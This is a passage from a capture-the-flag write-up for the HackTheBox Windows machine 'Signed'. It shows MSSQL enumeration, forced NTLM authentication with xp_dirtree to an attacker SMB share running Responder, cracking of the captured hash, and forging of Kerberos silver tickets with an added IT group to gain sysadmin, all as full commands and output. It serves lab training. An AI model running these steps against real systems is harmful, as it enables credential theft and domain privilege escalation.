



Signed is an assume breach Windows box where I’m given credentials for a local MSSQL account. I’ll enumerate the database, coerce authentication from the MSSQL service account using xp_dirtree, and crack the NetNTLMv2 hash. With the service account password, I’ll forge a silver ticket with the IT group’s RID to gain sysadmin privileges on the database and get command execution. For root, I’ll show three paths: using OPENROWSET BULK impersonation with silver tickets to read files as Domain Admins and find the Administrator’s password in PowerShell history, relaying NTLM authentication from the DC using a crafted DNS record, and recovering SeImpersonatePrivilege from the original logon token to escalate with GodPotato.





Box Info



Recon

Initial Scanning

nmap finds only one open TCP port, MSSQL (1433):

oxdf@hacky$ sudo nmap -p- -vvv --min-rate 10000 10.129.242.173

Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-01-31 00:47 UTC

...[snip]...

Nmap scan report for DC01.signed.htb (10.129.242.173)

Host is up, received echo-reply ttl 127 (0.022s latency).

Scanned at 2026-01-31 00:47:34 UTC for 14s

Not shown: 65534 filtered tcp ports (no-response)

PORT STATE SERVICE REASON

1433/tcp open ms-sql-s syn-ack ttl 127

Read data files from: /usr/bin/../share/nmap

Nmap done: 1 IP address (1 host up) scanned in 13.36 seconds

Raw packets sent: 131074 (5.767MB) | Rcvd: 2 (72B)

oxdf@hacky$ sudo nmap -p 1433 -sCV 10.129.242.173

Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-01-31 00:48 UTC

Nmap scan report for DC01.signed.htb (10.129.242.173)

Host is up (0.022s latency).

PORT STATE SERVICE VERSION

1433/tcp open ms-sql-s Microsoft SQL Server 2022 16.00.1000.00; RC0+

|_ms-sql-info: ERROR: Script execution failed (use -d to debug)

| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback

| Not valid before: 2026-01-30T16:34:41

|_Not valid after: 2056-01-30T16:34:41

|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)

|_ssl-date: 2026-01-31T00:48:33+00:00; -5s from scanner time.

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

|_clock-skew: -5s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 21.75 seconds

nmap identifies the machine as running Windows with MSSQL Server 2022. It fails to get a hostname from the TLS certificate.

The port shows a TTL of 127, which matches the expected TTL for Windows one hop away.



Initial Credentials



HackTheBox provides the following scenario associated with Signed:

As is common in real life Windows penetration tests, you will start the Signed box with credentials for the following account which can be used to access the MSSQL service: scott / Sm230#C5NatH

The creds do work, but only using --local-auth:

oxdf@hacky$ netexec mssql 10.129.242.173 -u scott -p 'Sm230#C5NatH'

MSSQL 10.129.242.173 1433 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:SIGNED.HTB)

MSSQL 10.129.242.173 1433 DC01 [-] SIGNED.HTB\scott:Sm230#C5NatH (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')

oxdf@hacky$ netexec mssql 10.129.242.173 -u scott -p 'Sm230#C5NatH' --local-auth

MSSQL 10.129.242.173 1433 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:SIGNED.HTB)

MSSQL 10.129.242.173 1433 DC01 [+] DC01\scott:Sm230#C5NatH

That means the account is a login specific to SQL, as opposed to a Windows/domain account. --local-auth tells netexec to use the SQL authentication rather than Windows integrated auth.

I’ll also note the hostname and domain and update my hosts file:

10.129.242.173 DC01.signed.htb signed.htb DC01



MSSQL - TCP 1433

Database

I’ll connect to MSSQL using mssqlclient.py from Impacket:

oxdf@hacky$ mssqlclient.py scott:'Sm230#C5NatH'@DC01.signed.htb

Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies

[*] Encryption required, switching to TLS

[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master

[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english

[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192

[*] INFO(DC01): Line 1: Changed database context to 'master'.

[*] INFO(DC01): Line 1: Changed language setting to us_english.

[*] ACK: Result: 1 - Microsoft SQL Server 2022 RTM (16.0.1000)

[!] Press help for extra shell commands

SQL (scott guest@master)>

The @@version global variable shows the version:

SQL (scott guest@master)> select @@version;

--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

Microsoft SQL Server 2022 (RTM) - 16.0.1000.6 (X64)

Oct 8 2022 05:58:25

Copyright (C) 2022 Microsoft Corporation

Enterprise Evaluation Edition (64-bit) on Windows Server 2019 Standard 10.0 <X64> (Build 17763: ) (Hypervisor)

The prompt shows that the scott user has the guest role and that the default database is master. I can explicitly get more information about the logged in user:

SQL (scott guest@master)> select SUSER_SNAME(), ORIGINAL_LOGIN();

----- -----

scott scott

ORIGINAL_LOGIN() gives the user who authenticated to MSSQL, and SUSER_SNAME() gives the user mapped into the current security context. In this case, they are the same, but it is possible that logging in with one account will map to another user within MSSQL. To explicitly see permissions, I can check both the server and the database level permissions:

SQL (scott guest@master)> select * from fn_my_permissions(NULL, 'SERVER');

entity_name subentity_name permission_name

----------- -------------- -----------------

server CONNECT SQL

server VIEW ANY DATABASE

SQL (scott guest@master)> SELECT * FROM fn_my_permissions(NULL, 'DATABASE');

entity_name subentity_name permission_name

----------- -------------- -----------------------------------------

database CONNECT

database VIEW ANY COLUMN ENCRYPTION KEY DEFINITION

database VIEW ANY COLUMN MASTER KEY DEFINITION

The databases are just the default DBs:

SQL (scott guest@master)> SELECT name FROM sys.databases;

name

------

master

tempdb

model

msdb

Without any interesting data to look at, I’ll check for xp_cmdshell:

SQL (scott guest@master)> xp_cmdshell whoami

ERROR(DC01): Line 1: The EXECUTE permission was denied on the object 'xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.

SQL (scott guest@master)> enable_xp_cmdshell

ERROR(DC01): Line 105: User does not have permission to perform this action.

ERROR(DC01): Line 1: You do not have permission to run the RECONFIGURE statement.

ERROR(DC01): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.

ERROR(DC01): Line 1: You do not have permission to run the RECONFIGURE state

It’s disabled, and scott doesn’t have permissions to enable it.

I’ll check for impersonation and linked servers, but neither show anything interesting:

SQL (scott guest@master)> enum_impersonate

execute as database permission_name state_desc grantee grantor

---------- -------- --------------- ---------- ------- -------

SQL (scott guest@master)> enum_links

SRV_NAME SRV_PROVIDERNAME SRV_PRODUCT SRV_DATASOURCE SRV_PROVIDERSTRING SRV_LOCATION SRV_CAT

-------- ---------------- ----------- -------------- ------------------ ------------ -------

DC01 SQLNCLI SQL Server DC01 NULL NULL NULL

Linked Server Local Login Is Self Mapping Remote Login

------------- ----------- --------------- ------------

That output confirms the current server name, DC01, which I can also see with @@SERVERNAME:

SQL (scott guest@master)> select @@SERVERNAME;

----

DC01

Listing the logins, it’s just scott and the sa (admin) account:

SQL (scott guest@master)> enum_logins

name type_desc is_disabled sysadmin securityadmin serveradmin setupadmin processadmin diskadmin dbcreator bulkadmin

----- --------- ----------- -------- ------------- ----------- ---------- ------------ --------- --------- ---------

sa SQL_LOGIN 0 1 0 0 0 0 0 0 0

scott SQL_LOGIN 0 0 0 0 0 0 0 0 0

xp_dirtree will let me enumerate the filesystem. I can try to read the contents of C:\:

SQL (scott guest@master)> xp_dirtree "C:\"

subdirectory depth

------------ -----

It looks like scott can run the command, but doesn’t have permissions to read any of the files.

Domain Users

MSSQL provides the mechanism to get information about domain users. For example, I can look up the SID for the domain Administrator account:

SQL (scott guest@master)> SELECT SUSER_SID('SIGNED\Administrator');

-----------------------------------------------------------

b'0105000000000005150000005b7bb0f398aa2245ad4a1ca4f4010000'

I can also go the other way:

SQL (scott guest@master)> SELECT SUSER_SNAME(0x0105000000000005150000005b7bb0f398aa2245ad4a1ca4f4010000);

--------------------

SIGNED\Administrator

This SID is in binary format, but the 0xf4010000 is RID 500 in little-endian hex. If I want to see who has 501 (0xf5010000), MSSQL will show:

SQL (scott guest@master)> SELECT SUSER_SNAME(0x0105000000000005150000005b7bb0f398aa2245ad4a1ca4f5010000);

------------

SIGNED\Guest

Thankfully, netexec has a --rid-brute option that will dump users:

oxdf@hacky$ netexec mssql 10.129.242.173 -u scott -p 'Sm230#C5NatH' --local-auth --rid-brute

MSSQL 10.129.242.173 1433 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:SIGNED.HTB)

MSSQL 10.129.242.173 1433 DC01 [+] DC01\scott:Sm230#C5NatH

MSSQL 10.129.242.173 1433 DC01 498: SIGNED\Enterprise Read-only Domain Controllers

MSSQL 10.129.242.173 1433 DC01 500: SIGNED\Administrator

MSSQL 10.129.242.173 1433 DC01 501: SIGNED\Guest

MSSQL 10.129.242.173 1433 DC01 502: SIGNED\krbtgt

MSSQL 10.129.242.173 1433 DC01 512: SIGNED\Domain Admins

MSSQL 10.129.242.173 1433 DC01 513: SIGNED\Domain Users

MSSQL 10.129.242.173 1433 DC01 514: SIGNED\Domain Guests

MSSQL 10.129.242.173 1433 DC01 515: SIGNED\Domain Computers

MSSQL 10.129.242.173 1433 DC01 516: SIGNED\Domain Controllers

MSSQL 10.129.242.173 1433 DC01 517: SIGNED\Cert Publishers

MSSQL 10.129.242.173 1433 DC01 518: SIGNED\Schema Admins

MSSQL 10.129.242.173 1433 DC01 519: SIGNED\Enterprise Admins

MSSQL 10.129.242.173 1433 DC01 520: SIGNED\Group Policy Creator Owners

MSSQL 10.129.242.173 1433 DC01 521: SIGNED\Read-only Domain Controllers

MSSQL 10.129.242.173 1433 DC01 522: SIGNED\Cloneable Domain Controllers

MSSQL 10.129.242.173 1433 DC01 525: SIGNED\Protected Users

MSSQL 10.129.242.173 1433 DC01 526: SIGNED\Key Admins

MSSQL 10.129.242.173 1433 DC01 527: SIGNED\Enterprise Key Admins

MSSQL 10.129.242.173 1433 DC01 553: SIGNED\RAS and IAS Servers

MSSQL 10.129.242.173 1433 DC01 571: SIGNED\Allowed RODC Password Replication Group

MSSQL 10.129.242.173 1433 DC01 572: SIGNED\Denied RODC Password Replication Group

MSSQL 10.129.242.173 1433 DC01 1000: SIGNED\DC01$

MSSQL 10.129.242.173 1433 DC01 1101: SIGNED\DnsAdmins

MSSQL 10.129.242.173 1433 DC01 1102: SIGNED\DnsUpdateProxy

MSSQL 10.129.242.173 1433 DC01 1103: SIGNED\mssqlsvc

MSSQL 10.129.242.173 1433 DC01 1104: SIGNED\HR

MSSQL 10.129.242.173 1433 DC01 1105: SIGNED\IT

MSSQL 10.129.242.173 1433 DC01 1106: SIGNED\Finance

MSSQL 10.129.242.173 1433 DC01 1107: SIGNED\Developers

MSSQL 10.129.242.173 1433 DC01 1108: SIGNED\Support

MSSQL 10.129.242.173 1433 DC01 1109: SIGNED\oliver.mills

MSSQL 10.129.242.173 1433 DC01 1110: SIGNED\emma.clark

MSSQL 10.129.242.173 1433 DC01 1111: SIGNED\liam.wright

MSSQL 10.129.242.173 1433 DC01 1112: SIGNED\noah.adams

MSSQL 10.129.242.173 1433 DC01 1113: SIGNED\ava.morris

MSSQL 10.129.242.173 1433 DC01 1114: SIGNED\sophia.turner

MSSQL 10.129.242.173 1433 DC01 1115: SIGNED\james.morgan

MSSQL 10.129.242.173 1433 DC01 1116: SIGNED\mia.cooper

MSSQL 10.129.242.173 1433 DC01 1117: SIGNED\elijah.brooks

MSSQL 10.129.242.173 1433 DC01 1118: SIGNED\isabella.evans

MSSQL 10.129.242.173 1433 DC01 1119: SIGNED\lucas.murphy

MSSQL 10.129.242.173 1433 DC01 1120: SIGNED\william.johnson

MSSQL 10.129.242.173 1433 DC01 1121: SIGNED\charlotte.price

MSSQL 10.129.242.173 1433 DC01 1122: SIGNED\henry.bennett

MSSQL 10.129.242.173 1433 DC01 1123: SIGNED\amelia.kelly

MSSQL 10.129.242.173 1433 DC01 1124: SIGNED\jackson.gray

MSSQL 10.129.242.173 1433 DC01 1125: SIGNED\harper.diaz

MSSQL 10.129.242.173 1433 DC01 1126: SIGNED\SQLServer2005SQLBrowserUser$DC01

Auth as mssqlsvc

Coerce Hash

I’m going to use xp_dirtree to try to list a directory from an SMB share I control. That will cause MSSQL to try to authenticate to my share (using the service account that MSSQL is running under), where I can capture the NetNTLMv2 challenge / response (hash) and try to crack it. I’ll start Responder:

oxdf@hacky$ sudo uv run Responder.py -I tun0

...[snip]...

[+] Generic Options:

Responder NIC [tun0]

Responder IP [10.10.14.16]

Responder IPv6 [dead:beef:2::100e]

Challenge set [random]

Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']

[+] Current Session Variables:

Responder Machine Name [WIN-DIOQQ6Y3BSS]

Responder Domain Name [BB40.LOCAL]

Responder DCE-RPC Port [49815]

[+] Listening for events...

And now I’ll try to list a directory from an SMB share on my host:

SQL (scott guest@master)> xp_dirtree \\10.10.14.16\share

subdirectory depth file

------------ ----- ----

There’s a hash in Responder:

[+] Listening for events...

[SMB] NTLMv2-SSP Client : 10.129.242.173

[SMB] NTLMv2-SSP Username : SIGNED\mssqlsvc

[SMB] NTLMv2-SSP Hash : mssqlsvc::SIGNED:ddecccf61cda2e75:0BC9A74AF8C16AA73A838979E707BCD7:0101000000000000807B86014D92DC012D7962B0DEE159A80000000002000800420042003400300001001E00570049004E002D00440049004F005100510036005900330042005300530004003400570049004E002D00440049004F00510051003600590033004200530053002E0042004200340030002E004C004F00430041004C000300140042004200340030002E004C004F00430041004C000500140042004200340030002E004C004F00430041004C0007000800807B86014D92DC010600040002000000080030003000000000000000000000000030000040354681DD95D3E78F8B299933F8B5531267AE1A692342562A0BFFE870919C8C0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00310036000000000000000000







Crack NetNTLMv2

I’ll save that to a file and pass it to hashcat:

$ hashcat ./mssqlsvc.hash rockyou.txt

hashcat (v7.1.2) starting in autodetect mode

...[snip]...

Hash-mode was not specified with -m. Attempting to auto-detect hash mode.

The following mode was auto-detected as the only one matching your input hash:

5600 | NetNTLMv2 | Network Protocol

...[snip]...

MSSQLSVC::SIGNED:ddecccf61cda2e75:0bc9a74af8c16aa73a838979e707bcd7:0101000000000000807b86014d92dc012d7962b0dee159a80000000002000800420042003400300001001e00570049004e002d00440049004f005100510036005900330042005300530004003400570049004e002d00440049004f00510051003600590033004200530053002e0042004200340030002e004c004f00430041004c000300140042004200340030002e004c004f00430041004c000500140042004200340030002e004c004f00430041004c0007000800807b86014d92dc010600040002000000080030003000000000000000000000000030000040354681dd95d3e78f8b299933f8b5531267ae1a692342562a0bffe870919c8c0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00310036000000000000000000:purPLE9795!@

...[snip]...

It cracked to “purPLE9795!@” in less than five seconds on my host.

This password works for a non-local login to MSSQL:

oxdf@hacky$ netexec mssql DC01.signed.htb -u mssqlsvc -p 'purPLE9795!@' --local-auth

MSSQL 10.129.242.173 1433 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:SIGNED.HTB)

MSSQL 10.129.242.173 1433 DC01 [-] DC01\mssqlsvc:purPLE9795!@ (Login failed for user 'mssqlsvc'. Please try again with or without '--local-auth')

oxdf@hacky$ netexec mssql DC01.signed.htb -u mssqlsvc -p 'purPLE9795!@'

MSSQL 10.129.242.173 1433 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:SIGNED.HTB)

MSSQL 10.129.242.173 1433 DC01 [+] SIGNED.HTB\mssqlsvc:purPLE9795!@

Shell as MSSQL

Enumeration

I can connect with mssqlclient.py, this time with the -windows-auth flag to use a domain account using Windows integrated authentication:

oxdf@hacky$ mssqlclient.py mssqlsvc:'purPLE9795!@'@DC01.signed.htb -windows-auth

Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies

[*] Encryption required, switching to TLS

[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master

[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english

[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192

[*] INFO(DC01): Line 1: Changed database context to 'master'.

[*] INFO(DC01): Line 1: Changed language setting to us_english.

[*] ACK: Result: 1 - Microsoft SQL Server 2022 RTM (16.0.1000)

[!] Press help for extra shell commands

SQL (SIGNED\mssqlsvc guest@master)>

It is still showing guest privileges. This account is not an admin:

SQL (SIGNED\mssqlsvc guest@master)> SELECT IS_SRVROLEMEMBER('sysadmin');

-

0

There is some impersonation set up:

SQL (SIGNED\mssqlsvc guest@master)> enum_impersonate

execute as database permission_name state_desc grantee grantor

---------- -------- --------------- ---------- -------- ----------------------------

b'USER' msdb IMPERSONATE GRANT dc_admin MS_DataCollectorInternalUser

dc_admin has been granted IMPERSONATE permission on the MS_DataCollectorInternalUser user in the msdb database. MS_DataCollectorInternalUser is a built-in high-privilege account in msdb. The problem is that dc_admin doesn’t exist as a database user in msdb:

SQL (SIGNED\mssqlsvc guest@master)> enum_logins

name type_desc is_disabled sysadmin securityadmin serveradmin setupadmin processadmin diskadmin dbcreator bulkadmin

--------------------------------- ------------- ----------- -------- ------------- ----------- ---------- ------------ --------- --------- ---------

sa SQL_LOGIN 0 1 0 0 0 0 0 0 0

##MS_PolicyEventProcessingLogin## SQL_LOGIN 1 0 0 0 0 0 0 0 0

##MS_PolicyTsqlExecutionLogin## SQL_LOGIN 1 0 0 0 0 0 0 0 0

SIGNED\IT WINDOWS_GROUP 0 1 0 0 0 0 0 0 0

NT SERVICE\SQLWriter WINDOWS_LOGIN 0 1 0 0 0 0 0 0 0

NT SERVICE\Winmgmt WINDOWS_LOGIN 0 1 0 0 0 0 0 0 0

NT SERVICE\MSSQLSERVER WINDOWS_LOGIN 0 1 0 0 0 0 0 0 0

NT AUTHORITY\SYSTEM WINDOWS_LOGIN 0 0 0 0 0 0 0 0 0

NT SERVICE\SQLSERVERAGENT WINDOWS_LOGIN 0 1 0 0 0 0 0 0 0

NT SERVICE\SQLTELEMETRY WINDOWS_LOGIN 0 0 0 0 0 0 0 0 0

scott SQL_LOGIN 0 0 0 0 0 0 0 0 0

SIGNED\Domain Users WINDOWS_GROUP 0 0 0 0 0 0 0 0 0

That makes this a bit of a dead end at least for now. However, the enum_logins output shows more logins than scott is able to see. In addition to sa, there are five other users who have the sysadmin privileges, and one group, SIGNED\IT.

Silver Ticket

Background

A silver ticket is a forged Kerberos service ticket (TGS) created using the NTLM hash of a service account. Unlike a golden ticket (which forges a TGT using the krbtgt hash), a silver ticket targets a specific service. In this case, because I have the NTLM hash (or the raw password which makes it trivial to calculate the NTLM hash) of the mssqlsvc account, I can craft service tickets (TGS) for the MSSQL service.

TGS as mssqlsvc

I’ll start by proving I can forge a ticket for a user I know, mssqlsvc. To create a ticket, I’ll need:

- The NTLM hash of the service account password.

- The domain SID

To get the NTLM, I’ll use Python with the plaintext password:

oxdf@hacky$ python3 -c 'import hashlib; print(hashlib.new("md4", "purPLE9795!@".encode("utf-16le")).hexdigest())'

ef699384c3285c54128a3ee1ddb1a0cc

To get the domain SID, I’ll fetch a SID from the DB:

SQL (SIGNED\mssqlsvc guest@master)> SELECT SUSER_SID('SIGNED\Domain Users');

-----------------------------------------------------------

b'0105000000000005150000005b7bb0f398aa2245ad4a1ca401020000'

The raw SID is a binary structure in little-endian format. Here’s how to parse it:

| Bytes | Field | Value |

|---|---|---|

01 |

Revision | 1 |

05 |

Sub-authority count | 5 |

000000000005 |

Identifier authority | 5 (NT Authority) |

15000000 |

Sub-auth 1 | 0x00000015 = 21 |

5b7bb0f3 |

Sub-auth 2 | 0xf3b07b5b = 4088429403 |

98aa2245 |

Sub-auth 3 | 0x4522aa98 = 1159899800 |

ad4a1ca4 |

Sub-auth 4 | 0xa41c4aad = 2753317549 |

01020000 |

Sub-auth 5 | 0x00000201 = 513 (Domain Users RID) |

Putting that all together makes S-1-5-21-4088429403-1159899800-2753317549-513, and the domain SID will be that without the RID at the end: S-1-5-21-4088429403-1159899800-2753317549.

Python can do this using a tool from Impacket:

>>> from impacket.dcerpc.v5.dtypes import SID

>>> SID(bytes.fromhex('0105000000000005150000005b7bb0f398aa2245ad4a1ca401020000')).formatCanonical()

'S-1-5-21-4088429403-1159899800-2753317549-513'

Putting that together forges a ticket:

oxdf@hacky$ ticketer.py -nthash ef699384c3285c54128a3ee1ddb1a0cc -domain-sid S-1-5-21-4088429403-1159899800-2753317549 -domain signed.htb -spn MSSQLSvc/DC01.signed.htb:1433 mssqlsvc

Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos

[*] Customizing ticket for signed.htb/mssqlsvc

[*] PAC_LOGON_INFO

[*] PAC_CLIENT_INFO_TYPE

[*] EncTicketPart

[*] EncTGSRepPart

[*] Signing/Encrypting final ticket

[*] PAC_SERVER_CHECKSUM

[*] PAC_PRIVSVR_CHECKSUM

[*] EncTicketPart

[*] EncTGSRepPart

[*] Saving ticket in mssqlsvc.ccache

I can use that to connect to MSSQL:

oxdf@hacky$ KRB5CCNAME=mssqlsvc.ccache mssqlclient.py -no-pass -k DC01.signed.htb

Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies

[*] Encryption required, switching to TLS

[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master

[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english

[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192

[*] INFO(DC01): Line 1: Changed database context to 'master'.

[*] INFO(DC01): Line 1: Changed language setting to us_english.

[*] ACK: Result: 1 - Microsoft SQL Server 2022 RTM (16.0.1000)

[!] Press help for extra shell commands

SQL (SIGNED\mssqlsvc guest@master)>

It’s as the mssqlsvc user:

SQL (SIGNED\mssqlsvc guest@master)> select SUSER_SNAME(), ORIGINAL_LOGIN();

------------------- -------------------

SIGNED.HTB\mssqlsvc SIGNED.HTB\mssqlsvc

TGS as Administrator [Fail]

I can do the same thing to make a ticket as Administrator:

oxdf@hacky$ ticketer.py -nthash ef699384c3285c54128a3ee1ddb1a0cc -domain-sid S-1-5-21-4088429403-1159899800-2753317549 -domain signed.htb -spn MSSQLSvc/DC01.signed.htb:1433 Administrator

Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos

[*] Customizing ticket for signed.htb/Administrator

[*] PAC_LOGON_INFO

[*] PAC_CLIENT_INFO_TYPE

[*] EncTicketPart

[*] EncTGSRepPart

[*] Signing/Encrypting final ticket

[*] PAC_SERVER_CHECKSUM

[*] PAC_PRIVSVR_CHECKSUM

[*] EncTicketPart

[*] EncTGSRepPart

[*] Saving ticket in Administrator.ccache

oxdf@hacky$ KRB5CCNAME=Administrator.ccache mssqlclient.py -no-pass -k DC01.signed.htb

Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies

[*] Encryption required, switching to TLS

[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master

[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english

[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192

[*] INFO(DC01): Line 1: Changed database context to 'master'.

[*] INFO(DC01): Line 1: Changed language setting to us_english.

[*] ACK: Result: 1 - Microsoft SQL Server 2022 RTM (16.0.1000)

[!] Press help for extra shell commands

SQL (SIGNED\Administrator guest@master)> select SUSER_SNAME(), ORIGINAL_LOGIN();

------------------------ ------------------------

SIGNED.HTB\Administrator SIGNED.HTB\Administrator

Unfortunately, as shown above, the database is set up so that the Administrator user doesn’t have any useful privileges.

TGS with IT Group

The IT group has sysadmin privileges on the database. When a user authenticates using Kerberos, they authenticate to the DC which generates the TGS with all the information about the user, including their groups, and encrypts it with the NTLM of the service account that will receive it. When I’m forging a silver ticket using the service’s NTLM, I can add groups to the forged ticket.

I’ll get the SID for the IT group:

SQL (SIGNED\Administrator guest@master)> select SUSER_SID('Signed\IT')

-----------------------------------------------------------

b'0105000000000005150000005b7bb0f398aa2245ad4a1ca451040000'

That’s RID 1105:

oxdf@hacky$ python -c 'print(0x451)'

1105

I’ll add -groups 1105 to the ticket:

oxdf@hacky$ ticketer.py -nthash ef699384c3285c54128a3ee1ddb1a0cc -domain-sid S-1-5-21-4088429403-1159899800-2753317549 -domain signed.htb -spn MSSQLSvc/DC01.signed.htb:1433 -groups 1105 Administrator

Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos

[*] Customizing ticket for signed.htb/Administrator

[*] PAC_LOGON_INFO

[*] PAC_CLIENT_INFO_TYPE

[*] EncTicketPart

[*] EncTGSRepPart

[*] Signing/Encrypting final ticket

[*] PAC_SERVER_CHECKSUM

[*] PAC_PRIVSVR_CHECKSUM

[*] EncTicketPart

[*] EncTGSRepPart

[*] Saving ticket in Administrator.ccache

And connect:

oxdf@hacky$ KRB5CCNAME=Administrator.ccache mssqlclient.py -no-pass -k DC01.signed.htb

Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies

[*] Encryption required, switching to TLS

[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master

[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english

[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192

[*] INFO(DC01): Line 1: Changed database context to 'master'.

